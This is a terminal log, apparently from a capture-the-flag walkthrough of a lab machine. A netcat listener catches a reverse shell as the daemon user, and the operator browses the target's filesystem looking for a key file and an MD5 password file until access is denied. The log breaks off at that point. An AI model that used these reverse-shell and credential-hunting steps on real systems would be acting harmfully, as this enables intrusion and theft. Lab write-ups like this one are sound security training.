 ┌──(elisabetta㉿kali)-[~/Downloads]
└─$ sudo nc -lnvp 7777
[sudo] password for elisabetta:
listening on [any] 7777 ...
connect to [192.168.227.4] from (UNKNOWN) [192.168.227.7] 48623
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 16:06:29 up  3:06,  0 users,  load average: 17.51, 12.83, 9.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd root
/bin/sh: 2: cd: can't cd to root
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat